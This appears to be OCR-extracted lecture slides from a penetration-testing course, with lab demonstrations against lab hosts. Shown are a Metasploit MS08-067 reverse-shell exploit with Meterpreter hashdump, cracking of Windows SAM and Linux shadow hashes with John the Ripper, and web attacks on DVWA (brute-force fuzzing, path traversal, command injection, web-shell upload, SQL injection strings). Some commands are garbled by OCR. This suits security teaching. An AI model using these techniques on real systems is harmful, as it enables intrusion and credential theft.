[\*] Started reverse TCP handler on 172.31.31.10:4444  $[*]$  172.31.31.13:445  $-$  Automatically detecting the target... [\*] 172.31.31.13:445 - Fingerprint: Windows XP - Service Pack 3 - lang: English [\*] 172.31.31.13:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)  $\begin{bmatrix} * & 1 & 7 & 2 & 3 & 1 & 3 & 1 & 1 & 3 & 4 & 4 & 5 \end{bmatrix}$  at tempting to trigger the vulnerability ... [\*] Sending stage (401920 bytes) to 172.31.31.13  $[*]$  Starting local TCP relay on  $127.0.0.1:5900...$ [\*] Local TCP relay started.  $\overline{[} \times \overline{]}$  Launched vncviewer.  $\begin{bmatrix} * \end{bmatrix}$  VNC Server session 1 opened (172.31.31.10:4444 -> 172.31.31.13:1034) at 2021-05- $\frac{1}{x}$  Session 1 created in the background.  $m$ s f6 exploit (windows/smb/ms08.067 netapi)  $>$  Connected to RFB server , using protocol v Enabling TightVNC protocol extensions No authentication needed Authentication successful Desktop name "ie6winxp" VNC server default format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Using default colormap which is TrueColor. Pixel format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Using shared memory PutImage Same machine: preferring raw encoding



# 5.6 Meterpreter

- Meterpreter is
	- A powerful payload of Metasploit
	- Provide a powerful commandline (hackers shell)
- Inherent rights from the compromised program
	- Access to webcam, microphone, ...
	- Lock out local keyboard, mouse, ...
- Commands set
	- cd, ls, ps, shutdown, mkdir, pwd, ifconfig, ...
	- upload, download, edit, cat, ..., hashdump
- Active only in RAM
	- No AV detection (usually)
	- No traces on HD (forensics)

#### Demo:

```
msf6 > use exploit/windows/smb/ms08.067.netapi
```

```
ms f6 exploit (windows/smb/ms08.067.netapi) > set payload windows/meterpreter/reverse.tcp
           p ayload \Rightarrow windows/meterpreter/reverse_tcp
```
ms f6 e x p l o it ( windows / smb/ m s 08.067 n e t a p i ) > show options<br>RHOSTS ves The target RHOSTS 99 yes The target host<br>RPORT 445 ves The SMB service The SMB service port (TCP) LHOST 127 0 0 1

```
m\sin\theta exploit (windows/\sinh/m\sin\theta 067 netapi) > set RHOST 172.31.31.13
            RHOST \implies 172.31.31.13
```
msf6 exploit (windows/smb/ms08\_067\_netapi) > set LHOST 172.31.31.10  $L$ HOST  $\Rightarrow$  172.31.31.10

```
msf6 exploit (windows/smb/ms08_067_netapi) > exploit
          [*] Meterpreter session 1 opened (172.31.31.10:4444 -> 172.31.31.13:1034)
```
### 5.6 Meterpreter

#### Demo:

 $meterpreter$  > ifconfig Interface 2 IPud Address : 172 31 31 13  $meterpreter$  > sysinfo Computer · IFAWINXP **OS** : Windows XP (5.1 Build 2600, Service Pack 3). Architecture  $\cdot$   $\times$ 86 Domain · MSHOME

#### $meter$   $\geq$  hashdumn

Administrator:500:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889::: Guest: 501: aad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:9b45eefa50cbd1f779518231c8ae0fb3:8da1ecee0f0c121facdfb869612a33c6::: IEUser: 1003:8d8a0565bda42a96aad3b435b51404ee: bb53a477af18526ada697ce2e51f76b3:::  $michael \cdot 1004.8 d8a0565hda42a96aad3b435b51404ee \cdot bb53a477af18526adaf97ce2e51f76b3...$ peter:1005:98cc13f72447d06caad3b435b51404ee:acc5e857c583a070e40a7ae83792cc45:::

 $meterpreter$  > help

# 5.6 Meterpreter





• 6. Password Cracking

# 6.1 Overview

- One of the oldest hacking techniques  $\rightarrow$  Technically not very advanced
- Most common passwords: 123456, 111111, 123123, qwerty, password, 12345678, abc123, 000000, iloveyou, password1, senha, q1w2e3, ...
- Password cracking disciplines:
	- $\circ$  Online  $\rightarrow$  5.2 Online Password Testing
	- Offline
- Discussion: Common authentication protocols
- <https://circl.lu/pub/tr-46/>  $\rightarrow$  Find the compromised website 101 of 153

# 6.1 Overview

#### • Exercise: Hashed passwords

```
echo -n password1 | md5sum
      7 c 6 a 1 8 0 b 3 6 8 9 6 a 0 a 8 c 0 2 7 8 7 e e a f b 0 e 4 c
```

```
echo -n password1 | sha1sum
      e 3 8 a d 2 1 4 9 4 3 d a a d 1 d 6 4 c 1 0 2 f a e c 2 9 d e 4 a f e 9 d a 3 d
```

```
−−> G o o gle i t !
```
#### • Exercise: Hashed passwords salted

```
shalpass password1 ABC123
    $4$ABC123$CoHRQ+8d h sgBExlt 3Xt5nElnzuE$
```

```
shalpass password1 ABC456
    $4$ABC456$4o8DG5XbEdEhDgB+fAuNBGWnYIU$
```

```
−−> G o o gle i t !
```
- 2 step approach
	- 1. Get a password file
	- 2. Try to decrypt the encrypted/hashed passwords

# 6.2 Example: Weak hashes

- Microsoft legacy: LAN Manager (LM) hashes:
	- History
		- Predecessor of NTLM and Kerberos authentification
		- Used by Win95 and Win98 clients
		- Not activated per default since Win2008 server
	- How the LM hash was generated
		- 1. Turned into uppercase
		- 2. Cut after 14 character
		- 3. Split into 2\*7 character words
	- Example: "MySuper1Password!"
		- 1. MYSUPER1PASSWORD!
		- 2. MYSUPER1PASSWO
		- 3. MYSUPER 1PASSWO
		- $\rightarrow$  Who remembers L0phtCrack?

### 6.3 How to get a password file

- Alternatives for Windows
	- SAM Security Account Manager
		- C:/Windows/System32/Config/SYSTEM SAM
		- Registry files locked when OS is running
		- Not even readable
			- $\rightarrow$  Boot with external drive
			- $\rightarrow$  samdump2 SYSTEM SAM  $>/\text{tmp/hashes.txt}$
		- Example of command:
		- john /tmp/hashes.txt
	- Domain user hashes from Domain Controller
		- Volume Shadow Copy
			- $\rightarrow$  Remote Desktop or Psexec
			- $\rightarrow$  Active Directory database: ntds.dit file
	- In-Memory Credentials

## 6.4 Hashrate

- Discussion: Brute Force vs. Dictionary Attack
- Calculate: Cracking Time  $=$  Keyspace / Hashrate

Hashrate depends on hardware and hash function:

john - test Benchmarking: bcrypt ("\$2a\$05", 32 iterations) [Blowfish 32/64 X2]... DONE Raw:  $1197 \text{ c/s}$  real,  $1197 \text{ c/s}$  virtual Benchmarking: LM [ DES 128/128 SSE2 − 16]... DONE Raw:  $77112K c/s$  real,  $77112K c/s$  virtual  $Keyspace = Character'Length$  $[a-xA-Z0-9!?$ +\*-  $\begin{array}{rcl} \{6\} & = & 72^6 & = & 139.314.069.504 \\ \{a-zA-Z0-9!?+*-&\{\ddots\};\{8\} & = & 72^8 & = & 722.204.136.308.736 \end{array}$  $[a-zA-Z0-9!]$ +\* –  $[% \in [8]$  .  $[8]$ Cracking time:  $139314069504$  /  $1197 = 1347$  days  $722204136308736$  /  $1197 = 19131$  years  $139314069504$  /  $77112 = 20$  days  $722204136308736$  /  $77112 = 296$  years

# 6.5 Exercise

#### Crack extracted Windows hashes

```
$ iohn NTHashes.txt
     Loaded 8 password hashes with no different salts (LM [DES 128/128 SSE2-16])
```
- \$ john show NTHashes. txt Administrator: PASSWOR ? ? ? ? ? ? ? 500: b34ce522c3e4c87722c34254e51bff62  $G_{\text{test}}$   $\cdot$  501  $\cdot$  and 3b435b51404eepad3b435b51404ee IEUser: MICHAEL: 1003: 8 d8a0565bda42a96aad3b435b51404ee  $michael \cdot MICHAFI \cdot 1004 \cdot 8 d8a0565hda42a96aad3h435h51404ee$ neter: PETER: 1005: 98 cc13f72447d06caad3b435b51404ee
- $$$  iohn  $-$ restore

#### Crack a Linux password file

```
\# unshadow /etc/passwd /etc/shadow > linux Hashes, txt
# john -format=crypt linuxHashes.txt
     Loaded 4 password hashes with 4 different salts (crypt, generic crypt (3) [?/32])
     Proceeding with single, rules: Single
     Press 'q' or Ctrl-C to abort, almost any other key for status
     MickevMouse
                      (mickey)
                       (neter)pan
     michael
                       (michael)
```
 $0:00:05:18$  19.12% 1/3



• 7. Web Hacking

### 7.1 Web Hacking - Overview

#### • Dynamic Web Applications

- Operating system, other services (FTP, SSH, ...)
- Webserver it self: MS IIS, Apache, ...
- Web Application Server
- Commonly used web applications
- Content Management Systems and it's plugins
- Self developed web applications
- Database based applications and access methods
- Web site administrator access
- Web users client software
- Web users passwords / sessions
- Web users drive-by
	- $\rightarrow$  Large complexity
	- $\rightarrow$  Large amount of attack vectors
## 7.1 Web Hacking - Overview

• Application Stack



# 7.1 Web Hacking - Overview

- Web application attack frameworks
	- Burp Suite
	- Paros Proxy
	- w3af Web Application Audit and Attack Framework
	- OWASP Zed Attack Proxy ZAP
	- Websecurify
- Concept
	- Use your browser
	- All traffic through a proxy
- Capabilities of a proxy
	- Spidering Find all web pages
	- Intercepting Modify parameters of requests
	- Analyzing Responses for vulnerabilities

# 7.2 Vulnerability scanning

### • Nmap

\$ nmap -n -Pn -p 80 - script vuln 172.31.31.11

### • Nikto

- Server and software misconfigurations
- Default files and programs
- Insecure files and programs
- Outdated servers and programs

 $$$  nikto  $-$ h 172.31.31.11  $-$ p 80

```
. . . . .
+ Web Server returns a valid response with junk HTTP methods,
```

```
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
```

```
+ OSVDB-3268: /doc/: Directory indexing found.
```
- + OSVDB−48: / doc /: The / doc / directory is browsable. This may be / usr/doc.
- + OSVDB-3268: /test/: Directory indexing found.
- + OSVDB-3092: /test/: This might be interesting ...
- + OSVDB-3233: / p h p in fo . p h p : PHP is in stalled, and a test script which runs p h p in f o () was t
- + OSVDB-3268: /icons/: Directory indexing found.
- + OSVDB-3233: /icons/README: Apache default file found.
- + /phpMyAdmin/: phpMyAdmin directory found

. . . . .

# 7.2 Vulnerability scanning

• Manually explore the web site



# 7.3 Spidering with WebScarab

- Goal, follow all the links to:
	- Access restricted areas
	- Find hidden documents
	- Record and catalog all web pages
- Launch WebSarab

```
sudo ant install webscarab
webscarab
```
Use full-featured interface



# 7.3 Spidering with WebScarab

- Goal, follow all the links to:
	- Access restricted areas
	- Find hidden documents
	- Record and catalog all web pages
- Launch WebSarab

```
sudo ant install webscarab
webscarab
```
Use full-featured interface



- Configure your browser to use a proxy
- Access the target with the browser



# 7.3 Spidering with WebScarab

### • Investigate spidered website



# 7.4 Intercepting with WebScarab

- Goal, manipulate HTTP request and response:
	- Modify hidden fields
	- Modify browser side sanitized values
	- Modify normally non accessible parameter

### • Use lite interface



# 7.4 Intercepting with WebScarab

- Activate: Intercept requests
- Enter data into a web form



# 7.4 Intercepting with WebScarab

• Submit the form  $\rightarrow$  Popup Edit Request



• Modify id value leads to application error



You have an error in your SOL syntax: check the manual that corresponds to your MySOL server version for t

- Potentially vulnerable areas
	- Login page of application
	- User password change
	- Password reset
	- Secret questions
	- Weak passwords
		- $\rightarrow$  Password testing



- Open OWASP ZAP ZED Attack Proxy
- Configure web browser to use local proxy Port 8080
- Access login page and enter username and password



#### • Right click the request and select "Attack/Fuzz..." ssword=admin&Login=Login\_HTTP/1.1 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:78.0) Gecko/20100101 Firefox/78 A Accept: text/html.application/xhtml+xml.application/xml:q=0.9.  $in \text{Area}/\text{w}_P$  \*/\*:  $n = 0.8$ Accept-Language: en-US.en:g=0.5 Connection: keep-alive Roferor: https://172.31.31.11/dywa/vulperabilities/brute/?username=test&pa ssword= **Attack** 蒙 Spider... A Active Scan Include in Context Flag as Context > > Forced Browse Site Run application > > Forced Browse Directory Exclude from Context > > Forced Browse Directory (and Children) lerts Cutout CFuzzer + Coen/Resend with Request Editor... **\* AIAX Spider...** Exclude from  $\frac{1}{2}$  Fuzz... Met LIRL.  $C_{\Omega}$ Onen URL in Browser  $\sqrt{ert}$ lags GET http://172.31.31.11/dwwa/ Form Password Scrip Show in Sites Tah Open URL in System Browser zap is Copy URLs to Clipboard site. l Manage Tags... conne Note... estab Delete Delete cause Break... Attac New Alert... Alerts for This Node Generate Anti-CSRF Test FORM Invoke with Script... Add to Zest Script Compara 2 raguacto  $\lambda$   $\alpha$   $\alpha$   $\alpha$   $\alpha$   $\alpha$   $\alpha$   $\alpha$

- Highlight the password you like to fuzz
- Add a password file



### • Start Fuzzer



### • Validate findings

#### **Vulnerability: Brute Force**



# 7.6 Path Traversal

- Detect vulnerability
- Analyze error message



# 7.6 Path Traversal

### • Try to fetch sensitive data



# 7.6 Path Traversal

### • Circumvent protection mechanisms



### What about Forceful Browsing

# 7.7 Command Injection

### • Inject OS commands

- User input is passed to the web application
- User inout is malformed and contains commands
- Commands get executed from web application
- Inherit access rights from web application
- Goals of an attack:
	- If possible add user Persistency
	- Exfiltrate data

**Vulnerability: Command Execution** 



# 7.7 Command Injection

### • Inject OS commands



## 7.8 Web Shells

- Get an opensource shell
	- $\rightarrow$  https://sourceforge.net/projects/ajaxshell/
- Upload the web shell to DVWA (Upload sub menu) **Vulnerability: File Upload**



• Locate web shell on the server (Command Injection)

**Vulnerability: Command Execution** 



# 7.8 Web Shells

• Access the web shell (Password: password)  $\rightarrow$   $C^{\prime}$   $\hat{\omega}$  $\blacksquare$   $\blacksquare$   $\blacks$ G Kali Linux Kali Training 
G Kali Linux N Kali Tools M, phpMyAdmin N Kali Forums & Kali [Execute command] [Upload file] [Change directory] [Filebrowser] [Create File] **Quick Commands Clear Screen Clear History Can I function?** Get server info Read /etc/passwd Open ports **Running processes** Readme **Command** history

# 7.8 Web Shells

### • Explore the web shell



- Summary
	- User input is passed to the database
	- User inout is malformed and contains commands
	- Commands get executed on the database
	- Syntax depends on database vendor
		- $\rightarrow$  Example: Bypass authentication
		- $\rightarrow$  Example: Sensitive data breach
- Abstract: Search database for userStatus
	- Form field Username User input: Peter
		- $\rightarrow$  SQL command:

```
String query = "SELECT userStatus FROM user WHERE name='Peter'";
```
- Form field Username User input: Peter' OR 1=1 #
	- $\rightarrow$  SQL command:

String query = "SELECT userStatus FROM user WHERE name='Peter' OR  $1=1$  #";

Example: Crash the application with a single quote





Leads to this parameter

#172.31.31.11/dvwa/vulnerabilities/sqli/?id=Peter'&Submit=Submit#

### Leads to this server error

```
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax
to use near ''Peter''' at line 1
```
• Example:  $1'$  or  $'1'='1$ 



#### **Vulnerability: SQL Injection**



#### More info

http://www.securiteam.com/securityreviews/5DP0N1P76E.html http://en.wikipedia.org/wiki/SQL\_injection http://www.unixwiz.net/techtips/sql-injection.html

